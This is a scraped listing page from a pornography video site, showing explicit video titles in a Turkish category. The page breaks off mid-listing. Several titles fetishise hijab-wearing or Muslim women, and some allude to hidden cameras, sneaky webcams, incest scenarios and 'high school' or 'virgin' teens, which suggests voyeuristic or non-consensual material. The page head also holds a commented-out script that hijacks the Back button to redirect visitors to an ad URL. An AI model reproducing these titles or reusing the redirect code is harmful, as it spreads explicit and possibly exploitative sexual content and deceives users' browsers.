

--- FILE ---
content_type: text/html
request_url: https://tophindisexyvideo.com/en/category/6750211/Turkish/popular/1/
body_size: 15204
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Top Hindi Sexy Video - Turkish Free Videos #1 - turkish, turk - 545 </title>
   <link rel="alternate" hreflang="en" href="/en/category/6750211/Turkish/popular/1/" />
 
   <link rel="canonical" href="https://tophindisexyvideo.com/en/category/6750211/Turkish/popular/1/" />
   <meta name="Description" content="Top Hindi Sexy Video - Turkish - 545" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=6750211;</script>
   <script src="/js/rFtgjQ6HDYWW3NUvOyCSL.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//tophindisexyvideo.com" target="_self">
                            <img src="/assets/logo.png" alt="Top Hindi Sexy Video"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="//indiantube.porn" class="active">IndianTube</a>
                    <a href="/en/category/6750211/Turkish/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/category/6750211/Turkish/latest/1/" target="_self">New videos</a>
                    <a href="[#BANNER_CATEGORY_webcam_link:6750211#]">LiveSexHookers.com</a>
                    <a href="[#BANNER_CATEGORY_fling_link:6750211#]">PornSites.love</a>
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/category/6750211/Turkish/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Turkish #1 <span>545</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897159005124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b5cf83c4" src="/thumbs/124/1892856897159005124_0.jpg"/>
                                <span class="thumb-info">1:51</span>
                            </div>
                            <span class="thumb-desc">Turbanli oralseks</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895158846546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513e978452" src="/thumbs/546/1892856895158846546_0.jpg"/>
                                <span class="thumb-info">0:25</span>
                            </div>
                            <span class="thumb-desc">Young Asian Hijab Girl Sucking Big Cock Part 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898251053734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f6e6daa6" src="/thumbs/734/1892856898251053734_0.jpg"/>
                                <span class="thumb-info">6:45</span>
                            </div>
                            <span class="thumb-desc">Arabic Hijab</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894575620405/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511bd43135" src="/thumbs/405/1892856894575620405_0.jpg"/>
                                <span class="thumb-info">0:20</span>
                            </div>
                            <span class="thumb-desc">arab hijab showing soft sweet tits in car</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894389069771/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75110b5a7cb" src="/thumbs/771/1892856894389069771_0.jpg"/>
                                <span class="thumb-info">2:23</span>
                            </div>
                            <span class="thumb-desc">Turkish arabic arabian hepsinin  avradlarini malaktan sikerim</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734776068564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ded8c9d4" src="/thumbs/564/2705852734776068564_0.jpg"/>
                                <span class="thumb-info">19:31</span>
                            </div>
                            <span class="thumb-desc">Kapali kadinin kacamak sikisi tercih 724adult com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14731922463117334764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc724d6d58b4d8ec" src="/thumbs/764/14731922463117334764_0.jpg"/>
                                <span class="thumb-info">5:27</span>
                            </div>
                            <span class="thumb-desc">fuck my virgin stepsister hard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10782396705674453585/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="95a2c4ad1d116251" src="/thumbs/585/10782396705674453585_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                            <span class="thumb-desc">Young femdom, Turkish amateur teen fucks a user</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548461982351/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251eb5ed28f" src="/thumbs/351/1426482548461982351_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab turk Operation Pussy Run </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897928687618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e3aff002" src="/thumbs/618/1892856897928687618_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                            <span class="thumb-desc">Saudi arab woman masturbating on cam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2064150572400136899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ca556025ed452c3" src="/thumbs/899/2064150572400136899_0.jpg"/>
                                <span class="thumb-info">5:29</span>
                            </div>
                            <span class="thumb-desc">Mariam calls you in the morning and brings them to her chest with the sweetest voice that answers them, meaning you answer them</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8419123445295910885/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="74d6bc2ac5068fe5" src="/thumbs/885/8419123445295910885_0.jpg"/>
                                <span class="thumb-info">1:02</span>
                            </div>
                            <span class="thumb-desc">Karisi Banyo Yapiyor Kocasi Cekim Yapiyor Turkish Milf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7225676888425097950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6446c2d8c453eade" src="/thumbs/950/7225676888425097950_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                            <span class="thumb-desc">kinky turkish girl has rough sex during holiday in London</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735151597800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f53ae8e8" src="/thumbs/800/2705852735151597800_0.jpg"/>
                                <span class="thumb-info">5:07</span>
                            </div>
                            <span class="thumb-desc">Kurdish sex vaginal and anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9172283554147820346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7f4a7f4bb023633a" src="/thumbs/346/9172283554147820346_0.jpg"/>
                                <span class="thumb-info">14:58</span>
                            </div>
                            <span class="thumb-desc">Muslim woman meets German user and makes amateur porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1405718901251272342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13821de493226e96" src="/thumbs/342/1405718901251272342_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                            <span class="thumb-desc">Bathroom sex with nurse</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2600886290878147832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2418344d2cf9acf8" src="/thumbs/832/2600886290878147832_0.jpg"/>
                                <span class="thumb-info">4:52</span>
                            </div>
                            <span class="thumb-desc">Amateur Arab Muslim Mommy In Hijab Masturbate Creamy Squirting Pussy Everywhere Quickly On Webcam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895512946984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75153b2a928" src="/thumbs/984/1892856895512946984_0.jpg"/>
                                <span class="thumb-info">6:40</span>
                            </div>
                            <span class="thumb-desc">Yalan Dunya  exadult com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895272970053/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514564e745" src="/thumbs/53/1892856895272970053_0.jpg"/>
                                <span class="thumb-info">8:27</span>
                            </div>
                            <span class="thumb-desc">Turkish-arabic-asian hijapp mix photo 29</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7901695335834226562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6da8760affc28f82" src="/thumbs/562/7901695335834226562_0.jpg"/>
                                <span class="thumb-info">5:51</span>
                            </div>
                            <span class="thumb-desc">naughty office secretary</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547417183114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ad18738a" src="/thumbs/114/1426482547417183114_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab turk first time The best Arab porn in the world</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733708771261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99f3b1fbd" src="/thumbs/261/2705852733708771261_0.jpg"/>
                                <span class="thumb-info">4:26</span>
                            </div>
                            <span class="thumb-desc">Beautiful couple</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733900988054/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aab01e96" src="/thumbs/54/2705852733900988054_0.jpg"/>
                                <span class="thumb-info">14:36</span>
                            </div>
                            <span class="thumb-desc">TURKISH SECRETARY IN OFFICE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735258303556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fb971c44" src="/thumbs/556/2705852735258303556_0.jpg"/>
                                <span class="thumb-info">9:11</span>
                            </div>
                            <span class="thumb-desc">Only Moroccan Men Can Handle White Girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897571252192/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ce61e7e0" src="/thumbs/192/1892856897571252192_0.jpg"/>
                                <span class="thumb-info">2:26</span>
                            </div>
                            <span class="thumb-desc">Horny Hijab</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7945415859903156420/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e43c9a0c24850c4" src="/thumbs/420/7945415859903156420_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                            <span class="thumb-desc">sex with hot nurse in hospital</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896105958939/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751770b4e1b" src="/thumbs/939/1892856896105958939_0.jpg"/>
                                <span class="thumb-info">9:59</span>
                            </div>
                            <span class="thumb-desc">high school and Turkey bear</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1496451515873831361/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="14c476b9a34129c1" src="/thumbs/361/1496451515873831361_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                            <span class="thumb-desc">Ohh my god very hard fucked my ass doggy style my boyfriend. Homemade amateur Real sex turkish</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895164383380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513eec0094" src="/thumbs/380/1892856895164383380_0.jpg"/>
                                <span class="thumb-info">7:15</span>
                            </div>
                            <span class="thumb-desc">Arab bitch sucks my dick after I lick her nice nipples</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/796104830451408084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b0c552017075cd4" src="/thumbs/84/796104830451408084_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                            <span class="thumb-desc">Arabian Hijab Girl Fucked Woods</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2872381347624690989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27dcbf9dfca0a52d" src="/thumbs/989/2872381347624690989_0.jpg"/>
                                <span class="thumb-info">24:50</span>
                            </div>
                            <span class="thumb-desc">The History Of The Ancient Goddess Gape - The Aftermath Episode 8</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896000700247/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75170c52f57" src="/thumbs/247/1892856896000700247_0.jpg"/>
                                <span class="thumb-info">9:34</span>
                            </div>
                            <span class="thumb-desc">Turkish-arabic-asian hijapp mix photo 26</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732661035012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb960c7f004" src="/thumbs/12/2705852732661035012_0.jpg"/>
                                <span class="thumb-info">14:20</span>
                            </div>
                            <span class="thumb-desc">Elayi gutten sikiyor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15272177954313336514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d3f1acef1965f6c2" src="/thumbs/514/15272177954313336514_0.jpg"/>
                                <span class="thumb-info">8:22</span>
                            </div>
                            <span class="thumb-desc">Arab Hijab Wife</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1665219316374925565/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="171c0c2541a570fd" src="/thumbs/565/1665219316374925565_0.jpg"/>
                                <span class="thumb-info">1:41</span>
                            </div>
                            <span class="thumb-desc">horny Turkish cum 245</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/360620254856866351/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5012e360d8dea2f" src="/thumbs/351/360620254856866351_0.jpg"/>
                                <span class="thumb-info">10:57</span>
                            </div>
                            <span class="thumb-desc">Step-Her brotherr Fucked the Sun</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2610542832077900420/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="243a82dfe0f20a84" src="/thumbs/420/2610542832077900420_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                            <span class="thumb-desc">Arabian girl fucked hard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896795481809/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a02496d1" src="/thumbs/809/1892856896795481809_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                            <span class="thumb-desc">SAMI BALDIZINI ASKER ARKADASINA SIKTIRIYOR</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894911221087/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512fd50d5f" src="/thumbs/87/1892856894911221087_0.jpg"/>
                                <span class="thumb-info">1:40</span>
                            </div>
                            <span class="thumb-desc">Ayntritli ev hanimii sikiyor ucret alarak</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3544657719081295412/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3131276a442fde34" src="/thumbs/412/3544657719081295412_0.jpg"/>
                                <span class="thumb-info">18:32</span>
                            </div>
                            <span class="thumb-desc">Turkish girl Farah Slut fucked in an adult theatre</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5900473462093599753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51e2b15a0ab55409" src="/thumbs/753/5900473462093599753_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                            <span class="thumb-desc">My hijabi step-sister caught me when i making jerking off - English Subtitle</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2393028121224493331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2135be65bf1b3913" src="/thumbs/331/2393028121224493331_0.jpg"/>
                                <span class="thumb-info">11:53</span>
                            </div>
                            <span class="thumb-desc">When the landlord drove my neighbor out of the house, she came to my house</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6189839502375463862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="55e6ba3b73c52bb6" src="/thumbs/862/6189839502375463862_0.jpg"/>
                                <span class="thumb-info">10:32</span>
                            </div>
                            <span class="thumb-desc">Anal sex from the side with stepmother. Cum on her ass, on her buttocks.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2214504243437469004/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ebb7fe05faf7d4c" src="/thumbs/4/2214504243437469004_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                            <span class="thumb-desc">Young cute German Turkish girl with Leopard pattern gets anal used by old hairy man in hotel until her asshole is wide</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897344616016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c0dfb650" src="/thumbs/16/1892856897344616016_0.jpg"/>
                                <span class="thumb-info">8:27</span>
                            </div>
                            <span class="thumb-desc">Turkish-arabic-asian hijapp mix photo 29</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895516395728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75153e748d0" src="/thumbs/728/1892856895516395728_0.jpg"/>
                                <span class="thumb-info">14:36</span>
                            </div>
                            <span class="thumb-desc">turkish porno movie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7916295530208443892/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ddc54d7a7163df4" src="/thumbs/892/7916295530208443892_0.jpg"/>
                                <span class="thumb-info">1:26</span>
                            </div>
                            <span class="thumb-desc">Turkish big ass girl Emine makes Threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1352586285593992522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12c55a0f78e51d4a" src="/thumbs/522/1352586285593992522_0.jpg"/>
                                <span class="thumb-info">5:18</span>
                            </div>
                            <span class="thumb-desc">Antalya Otelden Dusen Nathalia Russian Milf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/640237994010360820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8e295103cb23bf4" src="/thumbs/820/640237994010360820_0.jpg"/>
                                <span class="thumb-info">3:22</span>
                            </div>
                            <span class="thumb-desc">Turkish Arab Wife Cheating With Instagram Follower</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5729119059644710183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f81eb6e3a0afd27" src="/thumbs/183/5729119059644710183_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                            <span class="thumb-desc">karisini baskasina siktirirken izliyor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894988804584/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513474e1e8" src="/thumbs/584/1892856894988804584_0.jpg"/>
                                <span class="thumb-info">3:39</span>
                            </div>
                            <span class="thumb-desc">Schlampe nur noch gut zum von Araber</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8298508754265847026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="732a39be9f7c34f2" src="/thumbs/26/8298508754265847026_0.jpg"/>
                                <span class="thumb-info">5:19</span>
                            </div>
                            <span class="thumb-desc">Real Arab In And Jeans Masturbates Her Squirting Creamy Pussy On Live Webcam Sneaky</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12527594089989268382/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="addaf4736817e39e" src="/thumbs/382/12527594089989268382_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Erotic Turkish Massage Techniques</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2069005825555691025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1cb695d61675f611" src="/thumbs/25/2069005825555691025_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                            <span class="thumb-desc">Ex-model stepmom still very sexy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895685052485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515df4c845" src="/thumbs/485/1892856895685052485_0.jpg"/>
                                <span class="thumb-info">10:38</span>
                            </div>
                            <span class="thumb-desc">Horny Turkish Wife Cheating with her Lover on Cam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732003000828/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9398f21fc" src="/thumbs/828/2705852732003000828_0.jpg"/>
                                <span class="thumb-info">15:28</span>
                            </div>
                            <span class="thumb-desc">Kunde fickt Junge muslima Hure</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2897906300339443521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28376e6d28195741" src="/thumbs/521/2897906300339443521_0.jpg"/>
                                <span class="thumb-info">2:34</span>
                            </div>
                            <span class="thumb-desc">horny turkish cum 230</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7144713690754801860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63271f3f574f60c4" src="/thumbs/860/7144713690754801860_0.jpg"/>
                                <span class="thumb-info">1:09</span>
                            </div>
                            <span class="thumb-desc">German - Turkish teen with silicone tits is alone at home and masturbates with XL dildo in leather boots & mini dress</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731961864315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9371b707b" src="/thumbs/315/2705852731961864315_0.jpg"/>
                                <span class="thumb-info">17:18</span>
                            </div>
                            <span class="thumb-desc">Hijab Turkish Bitch Cam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897712460769/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d6cc93e1" src="/thumbs/769/1892856897712460769_0.jpg"/>
                                <span class="thumb-info">0:14</span>
                            </div>
                            <span class="thumb-desc">Hijab blowjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16526983334278362409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e55ba3c760767529" src="/thumbs/409/16526983334278362409_0.jpg"/>
                                <span class="thumb-info">18:42</span>
                            </div>
                            <span class="thumb-desc">GERMAN TURKISH BLOND BITCH PRIVATE FUCK NO CONDOM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15641606656240942344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d91226618da07d08" src="/thumbs/344/15641606656240942344_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                            <span class="thumb-desc">Kocan seni boyle sikebiliyormu</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898219008272/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f4fde110" src="/thumbs/272/1892856898219008272_0.jpg"/>
                                <span class="thumb-info">9:51</span>
                            </div>
                            <span class="thumb-desc">Antalyali Teyze gutten veriyor tercih</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14808969283118477680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd84071a09f2b170" src="/thumbs/680/14808969283118477680_0.jpg"/>
                                <span class="thumb-info">5:07</span>
                            </div>
                            <span class="thumb-desc">acik alanda deli gibi inleyen komsu kizi</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14379122182074442743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c78ce770d47ca3f7" src="/thumbs/743/14379122182074442743_0.jpg"/>
                                <span class="thumb-info">8:58</span>
                            </div>
                            <span class="thumb-desc">Reaction Video with Turkish teen Jasmin Babe (German language)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548720545116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251fac82d5c" src="/thumbs/116/1426482548720545116_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab turk teen and hidden cam honeymoon first time We re Not Hiring But</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4404902242274887723/" class="trd">
